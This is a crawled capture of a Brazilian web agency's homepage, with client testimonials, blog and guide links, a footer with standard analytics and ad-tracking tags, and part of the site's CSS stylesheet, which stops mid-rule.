                    <p>"A EquipeDigital.com é simplesmente excelente. Confio neste time há muitos anos. Por isso, indico e recomendo!"</p>
                    <div class="nome_depoimento">( Katie Borteze. Clínica Psicololia São Paulo/SP. )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Recebi a indicação dos serviços da EquipeDigital.com e desde o primeiro contato percebi o profissionalismo da equipe, que sempre atende e trabalha com muita organização e presteza. Parabéns e obrigado pelo excelente trabalho para o sindicato pois hoje temos um novo site e sistema da forma como gostaríamos."</p>
                    <div class="nome_depoimento">( Wladimir Dalfovo, Presidente do SINDIASEA )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Só temos a agradecer à EquipeDigital.com pelo excelente trabalho no desenvolvimento do nosso site e no atendimento a nossa empresa. Ótima equipe!"</p>
                    <div class="nome_depoimento">( Gabriela Sestrem. RCS Advogados de Florianópolis e Blumenau )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Procurei a EquipeDigital.com pois percebi a experiência que a empresa tem no desenvolvimento de projetos para sites e sistemas, em especial delivery on-line. O atendimento foi não só atencioso, mas bastante focado no resultado final. Hoje temos um site mais moderno com um sistema muito eficiente. "</p>
                    <div class="nome_depoimento">( Cadu Zuchetto Soares. Proprietário Sabor das Cores Delivery. )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Essa Equipe é top!! Entendem muito do que fazem, o trabalho é excelente e as dicas são ótimas."</p>
                    <div class="nome_depoimento">( Michele Winkelmann. Embraoffice Group. )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Trabalho desde 2003 com a EquipeDigital.com. É uma empresa excelente e séria que conseguiu alcançar uma ótima apresentação do meu trabalho através do site. Pelo marketing digital, está trazendo muitos clientes para o meu consultório!"</p>
                    <div class="nome_depoimento">( Giselle Maestri. Psicóloga, Florianópolis. )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Procurei a Equipe Digital para fazer meu site, mas para minha surpresa contratei muito mais que isso. Contratei um site e ganhei junto um grupo de profissionais me auxiliando em todas as áreas do ramo, inclusive com dicas sobre publicidade. Meus agradecimentos e parabéns à toda equipe, meu site superou a qualquer expectativa."</p>
                    <div class="nome_depoimento">( Dr. Thiago Ferreira. VeterinarioOftalmo.com.br )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Equipe excelente e resultados acima da expectativa. Recomendo!"</p>
                    <div class="nome_depoimento">( Ellen Nóbrega Schweitzer. NHS Ambiental.  )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Adoramos o trabalho da EquipeDigital.com, que desenvolveu um site que vai certamente nos ajudar a firmar a nossa marca e atrair novos clientes. Parabéns e obrigado a toda equipe! "</p>
                    <div class="nome_depoimento">( Thiago Delfini. CervaChopp.com.br )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"A produção do site foi um processo tranquilo e bem orientado. Tivemos apoio durante toda a construção. A EquipeDigital.com entendeu o que idealizamos e colocou em forma de site. Foi gratificante ver o resultado final. "</p>
                    <div class="nome_depoimento">( Andréia Bonoto e Angela Sand. Ressignificar Psicologia. )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Gostaríamos de parabenizar e agradecer a toda equipe da EquipeDigital.com, que mais uma vez superou nossas expectativas. O excelente resultado do trabalho foi um esforço de todos, atendimento, designers e técnicos. Entenderam o novo conceito que implantamos em nossa empresa e materializaram numa criação com muita beleza estética e eficiência técnica."</p>
                    <div class="nome_depoimento">( Lúcia Pinheiro. LRP Representações. )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Depositei toda confiança para elaboração do meu site na EquipeDigital.com. A empresa, pelo seu histórico, já demonstrava que era capacitada para atender minhas necessidades. Quando se busca excelência, você tem que procurar os melhores profissionais, que estão prontos para solucionar meus problemas seja por e-mail, telefone e até WhatsApp. "</p>
                    <div class="nome_depoimento">( Felipe Message. Proprietário da Miniluthieria.com )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Excelência no segmento de Internet com sites, sistemas e marketing digital. Ótimo atendimento. Parabéns."</p>
                    <div class="nome_depoimento">( Laurence Peters. Laus Construções. )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"A EquipeDigital.com mostrou um excelente atendimento para a realização do nosso novo projeto. Estamos bastante satisfeitos e contentes com o produto final. Recebemos várias sugestões e ideias que nem havíamos cogitado, sendo feitos com muita prontidão os ajustes necessários com um site e um sistema de ponta para comercialização de embarcações. Obrigado à EquipeDigital.com!"</p>
                    <div class="nome_depoimento">( Marcio Cirillo. Diretor comercial da Sul Yachts )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Uma empresa extremamente capacitada, eficiente, correta e atenta as tendências. Parabéns!"</p>
                    <div class="nome_depoimento">( Bruna Füchter. Grupo Hoepcke e Cena Construções )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Só tenho a agradecer pelo trabalho e dedicação de toda a equipe. Parabéns!"</p>
                    <div class="nome_depoimento">( Lenir Alda Do Rosario. Site Aves de SC )</div>    
                </div>
                
            </li><li>
                <div class="texto_depoimento">                    
                    <p>"Quando resolvemos dinamizar e propriamente dito implementar nosso marketing eletrônico recebemos a indicação da EquipeDigital.com. Desde os primeiros contatos nos passaram uma forte impressão de seriedade e comprometimento com o trabalho.
"</p>
                    <div class="nome_depoimento">( Dr. Assad Rayes. Clínica Assad Rayes )</div>    
                </div>
                
            </li></ul>
                </div>            </div>
        </div>
    </section>

    <section id="noticias_capa">
        <div class="titulo_noticias">
            <p>Conexão Digital</p>
        </div>
        <ul class="noticias_capa"><li>   
                <a href="noticia/como-escolher-a-agencia-de-marketing-digital-certa-para-sua-empresa-checklist-b2b">
                <div class="thumb_noticia_capa"><div class="foto_noticia_capa" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=813.jpg&diretorio=../arquivos/img_noticias/&tamanho=800'); "></div></div>
                <!-- <div class="data_noticia_capa">12/12/2025</div> -->
                <div class="titulo_noticia_capa">Como escolher a agência de marketing digital certa para sua empresa (Checklist B2B)</div>    
                </a>
            </li><li>   
                <a href="noticia/5-estrategias-para-atrair-clientes-e-vender-mais-em-2026">
                <div class="thumb_noticia_capa"><div class="foto_noticia_capa" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=811.jpg&diretorio=../arquivos/img_noticias/&tamanho=800'); "></div></div>
                <!-- <div class="data_noticia_capa">09/12/2025</div> -->
                <div class="titulo_noticia_capa">5 Estratégias para atrair clientes e vender mais em 2026</div>    
                </a>
            </li><li>   
                <a href="noticia/como-otimizar-seu-site-para-ai-overviews-visao-geral-do-google-o-novo-seo-da-decada">
                <div class="thumb_noticia_capa"><div class="foto_noticia_capa" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=810.jpg&diretorio=../arquivos/img_noticias/&tamanho=800'); "></div></div>
                <!-- <div class="data_noticia_capa">18/11/2025</div> -->
                <div class="titulo_noticia_capa">Como otimizar seu site para AI Overviews (Visão Geral do Google): o novo SEO da década</div>    
                </a>
            </li><li>   
                <a href="noticia/12-tendencias-de-consumo-que-irao-transformar-o-mercado-nos-proximos-anos">
                <div class="thumb_noticia_capa"><div class="foto_noticia_capa" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=807.jpg&diretorio=../arquivos/img_noticias/&tamanho=800'); "></div></div>
                <!-- <div class="data_noticia_capa">09/10/2025</div> -->
                <div class="titulo_noticia_capa">12 tendï¿½ncias de consumo que irï¿½o transformar o mercado nos prï¿½ximos anos</div>    
                </a>
            </li></ul>        <a href="/noticias">
            <div class="veja_mais_noticias"></div>
        </a>
    </section>
    <section id="noticias_capa">
        <div class="titulo_noticias">
            <p>Guias, e-books e materiais</p>
        </div>
        <ul class="noticias_capa"><li>   
                <a href="https://ferramentas.equipedigital.com/lp-guia-desenvolvimento-sistemas-aplicativos-startups?utm_source=site&utm_medium=site&utm_campaign=guiaappssistemas&utm_id=guiaappssistemas&utm_term=guiaappssistemas " id_guia="3" class="guia_link" target="_blank">
                <div class="thumb_noticia_capa"><div class="foto_noticia_capa" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=3.jpg&diretorio=../arquivos/img_guias/&tamanho=800'); "></div></div>
                <!-- <div class="data_noticia_capa">01/09/2021</div> -->
                <div class="titulo_noticia_capa">Guia sobre o desenvolvimento de Aplicativos e Sistemas. </div>    
                </a>
            </li><li>   
                <a href="https://ferramentas.equipedigital.com/guia-36-mitos-marketing-digital-para-empresas" id_guia="2" class="guia_link" target="_blank">
                <div class="thumb_noticia_capa"><div class="foto_noticia_capa" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=2.jpg&diretorio=../arquivos/img_guias/&tamanho=800'); "></div></div>
                <!-- <div class="data_noticia_capa">20/07/2021</div> -->
                <div class="titulo_noticia_capa">36 mitos do Marketing Digital para empreendedores e gestores</div>    
                </a>
            </li><li>   
                <a href="https://ferramentas.equipedigital.com/lp-marketing-digital-medicos-saude" id_guia="1" class="guia_link" target="_blank">
                <div class="thumb_noticia_capa"><div class="foto_noticia_capa" style="background-image: url('../sistema/sys/includes/make_thumb.php?arquivo=1.jpg&diretorio=../arquivos/img_guias/&tamanho=800'); "></div></div>
                <!-- <div class="data_noticia_capa">20/07/2021</div> -->
                <div class="titulo_noticia_capa">Marketing Digital para profissionais da área da saúde + Caso de sucesso</div>    
                </a>
            </li></ul>        <a href="/guias">
            <div class="veja_mais_guias"></div>
        </a>
    </section>

    <footer>
        <div class="img_detalhe_01"></div>
<div class="img_detalhe_02"></div>
<div class="centraliza_conteudo">
    <div id="rodape">
        <div class="conteudo">
            <div class="titulo_rodape">Quem Somos</div>
            <ul>
                <li><a href="/a-empresa">Empresa</a></li>
                <li><a href="/clientes">Nossos Clientes</a></li>
                <li><a href="/contatos">Contato / Orçamento</a></li>
                <li><a href="/noticias">Conexão Digital</a></li>
            </ul>
        </div>
        <div class="conteudo">
            <div class="titulo_rodape">Nossos Serviços</div>
            <ul>
                <li><a href="/sistemas">Sistemas</a></li>
                <li>
                    <a href="/sites">Sites</a>
                    <ul>
                        <li><a href="/sites-plano-light">Light</a></li>
                        <li><a href="/sites-plano-quality">Quality</a></li>
                        <li><a href="/sites-plano-master">Master</a></li>
                    </ul>
                </li>
                <li><a href="/marketing-digital">Marketing Digital</a></li>
                <li><a href="/delivery">Delivery Online</a></li>
                <li><a href="/inteligencia-competitiva">Inteligência Competitiva</a></li>
            </ul>
        </div>
        <div class="conteudo">
            <div class="fone_rodape">+55 (48) 3233 0606</div>
            <div class="email_rodape"><a href="/contatos">comercial@equipedigital.com</a></div>
        </div>
        <div class="marcas_rodape">
            <a href="https://marketplace.rdstation.com/parceiro/equipedigital-com/" target="_blank">
                <div class="rd-station"></div>
            </a>

            <a href="http://www.cdlflorianopolis.com.br/" target="_black">
                <div class="cdl"></div>
            </a>
            <!--<a href="http://www.abradi-sc.com.br/" target="_black"><div class="abradi"></div></a>-->
            <a href="https://www.acate.com.br/associados/associado/?associado_id=377" target="_blank">
                <div class="acate"></div>
            </a>


            <!-- início código partner ETUS -->
            <etustoken id="div_partner_etus" token="42552374320"></etustoken>
            <!-- fim código partner ETUS -->
        </div>
        <script src="https://partners.etus.com.br/js/verifica_logo_partner.js"></script>
    </div>
</div>    </footer>

    <!-- Scripts -->
    <script src="script.js"></script>

    <script src="/scripts/contadorGuia.js" type="text/javascript"></script>
    <script type="text/javascript" async
        src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/798e328a-70a1-4306-8b55-6432f736630a-loader.js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7125219-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7125219-1');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 1049542462 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1049542462"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1049542462');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EQCTQ9WC2Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EQCTQ9WC2Y');
</script>


<!-- Código do Google para tag de remarketing -->
<!-- As tags de remarketing não podem ser associadas a informações pessoais de identificação nem inseridas em páginas relacionadas a categorias de confidencialidade. Veja mais informações e instruções sobre como configurar a tag em: http://google.com/ads/remarketingsetup -->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 1049542462;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
    
    gtag('config', 'AW-1049542462');
</script>

<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
    <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1049542462/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>


<script type="text/javascript">
    var fb_param = {};
    fb_param.pixel_id = '6009757239197';
    fb_param.value = '0.00';
    fb_param.currency = 'USD';
    (function () {
        var fpw = document.createElement('script');
        fpw.async = true;
        fpw.src = '//connect.facebook.net/en_US/fp.js';
        var ref = document.getElementsByTagName('script')[0];
        ref.parentNode.insertBefore(fpw, ref);
    })();
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/offsite_event.php?id=6009757239197&amp;value=0&amp;currency=USD" /></noscript>


<!--Insight Tag-->
<script type="text/javascript">
    _linkedin_partner_id = "480154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
    (function () {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=480154&fmt=gif" />
</noscript>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://equipedigital.com/includes/site.css
body_size: 52951
content:
@import "../includes/fonts.css";

/*******************************************************************************
 * RESET DE PROPRIEDADES GERAIS                                        - INï¿½CIO 
 ******************************************************************************/
html,
body {
    width: 100%;
    padding: 0px;
    margin: 0px;
    border: none;
    position: relative;
    background: url(../imagens/rep.jpg) center repeat-y;
    overflow-x: hidden;
}

.centraliza_conteudo {
    width: 990px;
    margin: auto;
}


#preloader {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999999 !important;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url(../imagens/rep.jpg) center / 100% 100% no-repeat;
}

#preloader svg {
    display: block;
    margin: auto;
}

#preloader svg path {
    stroke: #FFFFFF;
    stroke-width: 2px;
    stroke-dasharray: 853;
    animation: 6s draw forwards;
}

@keyframes draw {
    0% {
        fill-opacity: 0;
        stroke-dashoffset: 853;
    }

    25% {
        fill-opacity: 0;
        stroke: #FFFFFF;
    }

    50% {
        fill-opacity: 1;
        stroke: #FFFFFF;
    }

    100% {
        fill-opacity: 1;
        stroke-dashoffset: 0;
        stroke: #FFFFFF;
    }
}

header {
    width: 100%;
    float: left;
    position: relative;
}

section {
    width: 100vw;
    float: left;
    position: relative;
    /*z-index: 888888 !important;*/
}

/*******************************************************************************
 * RESET DE PROPRIEDADES GERAIS                                           - FIM  
 ******************************************************************************/



/*******************************************************************************
 * CSS MENU                                                           - inï¿½cio *
 ******************************************************************************/

.floating-div {
    display: block;
    position: fixed;
    bottom: 120px;
    right: 600px;
    /* background-color: #ffffff; */
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 10px;
    border-radius: 5px;
    z-index: 999999;
    width: 675px;
    height: 675px;
    /* z-index: 1000; */
}

.floating-div img {
    max-width: 100%;
    height: auto;
}

@media screen and (max-width: 1600px) {
    .floating-div {
        bottom: 50px;
        right: 400px;
    }
}


#menu {
    width: 100%;
    height: 60px;
    position: absolute;
    top: 25px;
    /*z-index: 999999 !important;*/
    z-index: 333;
    background: url(../imagens/barra_menu.png) center / 1000px 60px no-repeat;
}

#menu .fone {
    width: 955px;
    padding-right: 25px;
    margin: auto;
    position: relative;
    top: -23px;
    text-align: right;
    background: url(../imagens/whatsapp.svg) right center / auto 20px no-repeat;
}

@media screen and (max-width: 1024px) {
    #menu {
        background: url(../imagens/barra_menu.png) center / 990px 60px no-repeat;
    }

    #menu .fone {
        width: 940px;
    }
}

#menu .fone>a {
    cursor: pointer;
    text-decoration: none;
    font-family: 'roboto-condensed';
    font-size: 13pt;
    color: #e6e6e6;
}

#menu .fone>a:hover {
    text-shadow: 0px 0px 20px #fff;
    font-family: 'roboto-condensed-bold';
}

#menu ul {
    width: 980px;
    padding: 0px;
    margin: auto;
    position: relative;
    top: -15px;
    list-style: none;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-around;
}

#menu ul li.marca-ed {
    width: 205px;
    height: 48px;
    float: left;
    border-left: none;
    background: url(../imagens/marcaed.png) no-repeat center;
}

#menu ul li {
    height: 30px;
    padding: 0px 7px;
    line-height: 25px;
    position: relative;
    border-left: solid 1px #252525;
}

#menu ul li a {
    text-decoration: none;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #e6e6e6;
}

#menu ul li a:hover {
    text-shadow: 0px 0px 20px #fff;
}

#menu ul.submenu {
    width: 180px;
    height: 0px;
    padding: 0px 20px;
    position: absolute;
    top: 30px;
    left: -20px;
    visibility: hidden;
    z-index: 999999;
    overflow: hidden;
    background: rgba(0, 0, 0, 0.7);
    background-clip: padding-box;
    border-top: solid 5px transparent;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    box-shadow: 0px 10px 10px 0px #000;
}

#menu #active:hover ul.submenu {
    height: auto;
    visibility: visible;
    position: absolute;
    z-index: 999999;
    transition: all 0.6s 0s;
}

#menu ul.submenu li {
    width: 100%;
    float: left;
    padding: 5px 0px;
    border-left: none;
    line-height: 40px;
    border-bottom: solid 1px #252525;
    list-style-position: inside;
    list-style-image: url(../imagens/icone_list.png);
}

#menu ul.submenu li:last-child {
    border-bottom: none;
}

#menu ul.submenu li a {
    position: relative;
    top: -5px;
    font-family: 'roboto-condensed';
    font-size: 13pt;
    color: #e6e6e6;
}

#menu ul.submenu li:hover a {
    text-shadow: 0px 0px 20px #fff;
    font-family: 'roboto-condensed-bold';
}

/*******************************************************************************
 * CSS MENU                                                               - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS SLIDER - flexslider                                             - INï¿½CIO
 ******************************************************************************/
#slider {
    width: 100%;
    height: 100%;
    max-height: 525px;
    float: left;
}

/*******************************************************************************
 * CSS SLIDER - flexslider                                                - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS CONTEUDO EMPRES CAPA                                            - INï¿½CIO
 ******************************************************************************/
#empresa {
    width: 100%;
    height: 100%;
    max-height: 632px;
    float: left;
    margin-top: -140px;
    position: relative;
    z-index: 900;
    background-position: center;
    background-repeat: no-repeat;
    background-image: url(../imagens/bg_empresa.png);
}

#empresa .conteudo_empresa {
    width: calc(65% - 20px);
    padding: 10px;
    float: left;
    margin-top: 150px;
}

#empresa .conteudo_empresa .titulo {
    width: 100%;
    float: left;
    font-family: 'roboto-condensed-bold';
    font-size: 23pt;
    color: #e9e9e9;
}

#empresa .conteudo_empresa .titulo span {
    width: 100%;
    float: left;
    font-family: 'roboto-medium';
    font-size: 13pt;
    color: #dbdbdb;
}

#empresa .conteudo_empresa .texto {
    width: 100%;
    float: left;
    font-family: 'roboto-regular';
    font-size: 12pt;
    color: #9c9b9b;
}

#empresa .conteudo_empresa .texto a {
    text-decoration: none;
    font-family: 'roboto-regular';
    font-size: 12pt;
    color: #9c9b9b;
}

#empresa .conteudo_empresa .texto a:hover {
    text-decoration: underline;
}

#empresa .conteudo_empresa .saiba_mais {
    width: 100%;
    height: 27px;
    float: left;
    background: url(../imagens/saiba_mais.png) no-repeat right;
}

#empresa .nossos_clientes {
    width: calc(35% - 22px);
    padding: 10px;
    float: right;
    margin-top: 160px;
    position: relative;
}

#empresa .nossos_clientes .titulo {
    float: left;
    margin-left: 36px;
    margin-top: -10px;
    font-family: 'roboto-condensed-bold';
    font-size: 23pt;
    color: #e9e9e9;
}

#empresa .nossos_clientes .carousel {
    width: 270px;
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: 30px;
    margin-left: 25px;
}

#empresa .nossos_clientes .carousel .elemento {
    width: 100%;
    float: left;
    position: relative;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}

#empresa .nossos_clientes .carousel .elemento .detalhe-cliente {
    width: 200px;
    height: 200px;
    position: absolute;
    top: 35px;
    left: 45px;
    background: url(../imagens/clientes/bg_detalhe.png) no-repeat center;
}

#empresa .nossos_clientes .carousel .elemento .thumb_cliente {
    width: 114px;
    height: 114px;
    float: left;
    margin: 10px;
    position: relative;
    background: url(../imagens/clientes/bg_cleintes.png) no-repeat center;
}

#empresa .nossos_clientes .carousel .elemento .thumb_cliente .img_cliente {
    width: 100%;
    height: 100%;
    float: left;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}

#empresa .veja-mais-clientes {
    width: 100%;
    height: 31px;
    float: left;
    background: url(../imagens/clientes/veja_mais_clientes.png) no-repeat right;
}

/*******************************************************************************
 * CSS CONTEUDO EMPRES CAPA                                               - FIM
 ******************************************************************************/



/*******************************************************************************
* CSS PORTITOLIO CAPA                                                  - INICIO
*******************************************************************************/
#portfolio {
    width: 100%;
    height: 100%;
    max-height: 565px;
    float: left;
    padding-bottom: 20px;
    position: relative;
    z-index: 300;
    border-bottom: solid 1px #EFEFEF;
    background-position: center;
    background-repeat: no-repeat;
}

#portfolio .titulo {
    width: 100%;
    float: left;
    text-align: center;
    font-family: 'roboto-condensed-bold';
    font-size: 23pt;
    color: #e9e9e9;
}

#portfolio .veja_mais_portfolio {
    width: 100%;
    height: 60px;
    float: left;
    background: url(../imagens/veja_mais_portfolio.png) center / contain no-repeat;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

/*******************************************************************************
* CSS PORTITOLIO CAPA                                                     - FIM
*******************************************************************************/



/*******************************************************************************
* CSS REDES SOCIAIS CAPA                                               - INICIO
*******************************************************************************/
#conteudo_midea {
    width: 100%;
    float: left;
    padding-top: 40px;
    position: relative;
    z-index: 300;
    background-position: center;
    background-repeat: no-repeat;
}

#conteudo_midea .img_detalhe_03 {
    width: 100%;
    height: 192px;
    position: absolute;
    top: 110px;
    background: url(../imagens/img_03.png) no-repeat center;
}

#conteudo_midea .redes_sociais {
    width: 50%;
    padding: 10px;
    float: left;
}

#conteudo_midea .redes_sociais .titulo_redes {
    position: relative;
    text-align: center;
    position: relative;
    top: 10px;
    line-height: 25px;
    font-family: 'roboto-condensed-bold';
    font-size: 18pt;
    color: #c5c5c5;
}

#conteudo_midea .redes_sociais .titulo_redes span {
    font-family: 'roboto-condensed-bold';
    font-size: 22pt;
    color: #e9e9e9;
}

#conteudo_midea .redes_sociais .titulo_redes .img_detalhe_04 {
    width: 85px;
    height: 53px;
    position: absolute;
    left: 40px;
    top: 10px;
    background: url(../imagens/img_04.png) no-repeat center;
}

#conteudo_midea .redes_sociais .titulo_redes .img_detalhe_05 {
    width: 88px;
    height: 55px;
    position: absolute;
    right: 35px;
    top: 10px;
    background: url(../imagens/img_05.png) no-repeat center;
}

#conteudo_midea .redes_sociais .bg_redes_sociais {
    width: 100%;
    height: 230px;
    float: left;
    position: relative;
    z-index: 900;
    margin-top: 10px;
    background: url(../imagens/bg_redes_sociais.png) center / 100% 100% no-repeat;
}

#conteudo_midea .redes_sociais ul.outras_redes {
    width: 100%;
    padding: 0px;
    float: left;
    margin-top: -10px;
    list-style: none;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}

#conteudo_midea .redes_sociais ul.outras_redes li .icone_redes {
    width: 50px;
    height: 61px;
    float: left;
    margin: 0px 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

#conteudo_midea .veja_noticias {
    width: 38%;
    height: 66px;
    float: right;
    margin-top: 20px;
    background: url(../imagens/veja_mais_noticias.png) center / contain no-repeat;
}

#conteudo_midea .veja_guias {
    width: 38%;
    height: 66px;
    float: right;
    margin-top: 20px;
    background: url(../imagens/veja_mais_GUIAS.png) center / contain no-repeat;
}

#conteudo_midea .depoimentos {
    width: 45%;
    float: right;
    padding: 0px;
    margin-top: 90px;
    margin-right: 20px;
    position: relative;
    border-top-right-radius: 2em;
    border-bottom-left-radius: 2em;
    z-index: 999999 !important;
    background: rgba(38, 38, 38, 0.7);
    box-shadow: 0px 0px 5px 2px #252525;
    border: solid 2px rgba(174, 174, 174, 0.5);
}

#conteudo_midea .depoimentos .abre_aspas {
    width: 20px;
    height: 20px;
    padding: 5px;
    position: absolute;
    top: -10px;
    left: -10px;
    border-radius: 5em;
    z-index: 999999 !important;
    background: url(../imagens/aspas_abre.png) center / 15px 15px no-repeat rgba(38, 38, 38, 1);
}

#conteudo_midea .depoimentos .fecha_aspas {
    width: 20px;
    height: 20px;
    padding: 5px;
    position: absolute;
    bottom: -7px;
    right: -7px;
    border-radius: 5em;
    z-index: 999999 !important;
    background: url(../imagens/aspas_fecha.png) center / 15px 15px no-repeat rgba(38, 38, 38, 1);
}

#conteudo_midea .depoimentos .titulo {
    width: 100%;
    position: absolute;
    top: -60px;
    font-family: 'roboto-condensed-bold';
    font-size: 23pt;
    color: #e9e9e9;
}

#conteudo_midea .depoimentos .texto_depoimento {
    width: calc(100% - 34px);
    height: 180px;
    float: left;
    padding: 15px;
    position: relative;
    display: block;
    border-top-right-radius: 2em;
    border-bottom-left-radius: 2em;
}

#conteudo_midea .depoimentos .texto_depoimento p {
    width: 100%;
    position: relative;
    top: 25%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: 'roboto-regular';
    font-size: 11pt;
    color: #9c9b9b;
}

#conteudo_midea .depoimentos .texto_depoimento .nome_depoimento {
    float: right;
    position: absolute;
    bottom: 30px;
    right: 5%;
    font-family: 'roboto-regular';
    font-size: 12px;
    color: #a2a2a2;
}

/*******************************************************************************
* CSS REDES SOCIAIS CAPA                                                  - FIM
*******************************************************************************/



/*******************************************************************************
* CSS NOTï¿½CIAS CAPA                                                    - INï¿½CIO
*******************************************************************************/
#noticias_capa {
    width: 100%;
    float: left;
    padding: 30px 0px;
    position: relative;
    z-index: 300;
    background-position: center;
    background-repeat: no-repeat;
}

#noticias_capa .titulo_noticias {
    width: 100%;
    height: 50px;
    float: left;
    position: relative;
    background: url(../imagens/detalhesegnivel.png) center / 100% 100% no-repeat;
}

#noticias_capa .titulo_noticias p {
    width: 100%;
    float: left;
    margin: 0px;
    margin-top: -5px;
    text-align: center;
    font-family: 'roboto-condensed-bold';
    font-size: 23pt;
    color: #e9e9e9;
}

#noticias_capa ul.noticias_capa {
    width: 80%;
    float: left;
    padding: 0px;
    margin: 30px 0px 0px 10%;
    list-style: none;
    align-items: stretch;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-around;
}

#noticias_capa ul.noticias_capa li {
    width: 300px;
    float: left;
    margin: 20px 0px;
}

#noticias_capa ul.noticias_capa li .thumb_noticia_capa {
    width: 100%;
    height: 180px;
    float: left;
}

#noticias_capa ul.noticias_capa li .thumb_noticia_capa .foto_noticia_capa {
    width: 100%;
    height: 180px;
    float: left;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

@media screen and (max-width: 1580px) {
    #noticias_capa ul.noticias_capa {
        width: 95%;
        margin: 30px 0px 0px 2.5%;
    }
}

@media screen and (max-width: 1366px) {
    #noticias_capa ul.noticias_capa {
        width: 95%;
        margin: 30px 0px 0px 2.5%;
    }

    #noticias_capa ul.noticias_capa li {
        width: 270px;
    }

    #noticias_capa ul.noticias_capa li .thumb_noticia_capa {
        height: 161px;
    }

    #noticias_capa ul.noticias_capa li .thumb_noticia_capa .foto_noticia_capa {
        height: 161px;
    }
}

@media screen and (max-width: 1024px) {
    #noticias_capa ul.noticias_capa li {
        width: 220px;
    }

    #noticias_capa ul.noticias_capa li .thumb_noticia_capa {
        height: 132px;
    }

    #noticias_capa ul.noticias_capa li .thumb_noticia_capa .foto_noticia_capa {
        height: 132px;
    }
}

#noticias_capa ul.noticias_capa li .data_noticia_capa {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

#noticias_capa ul.noticias_capa li .titulo_noticia_capa {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 16px;
    color: #e9e9e9;
}

#noticias_capa .veja_mais_noticias {
    width: 100%;
    height: 60px;
    float: left;
    background: url(../imagens/veja_mais_noticias.png) center / contain no-repeat;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

#noticias_capa .veja_mais_guias {
    width: 100%;
    height: 60px;
    float: left;
